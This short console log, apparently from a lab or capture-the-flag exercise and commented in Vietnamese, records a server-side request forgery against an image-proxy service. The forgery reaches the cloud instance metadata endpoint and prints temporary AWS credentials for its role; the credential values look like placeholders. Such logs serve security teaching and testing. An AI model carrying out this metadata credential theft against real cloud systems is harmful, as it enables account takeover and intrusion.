 # NV1+2: SSRF -> doc IMDS -> TROM credential tam thoi:
$ fetch loopback (xac nhan SSRF noi bo):
{"service":"imgproxy-portal","status":"ok"}
$ IAM role phat hien qua SSRF: web-imgproxy-role
$ Lay credential tam thoi:
{"AccessKeyId":"AKIAIMDS2b0fec867a75","Code":"Success","Expiration":"2026-01-01T06:00:00Z","LastUpdated":"2026-01-01T0
0:00:00Z","SecretAccessKey":"SECRET9165c787a1835be8a90865e7d50e","Token":"5dc09785803fac153164092c","Type":"AWS-HMAC"}
=> AccessKeyId = AKIAIMDS2b0fec867a75
===== [hoan tat] =====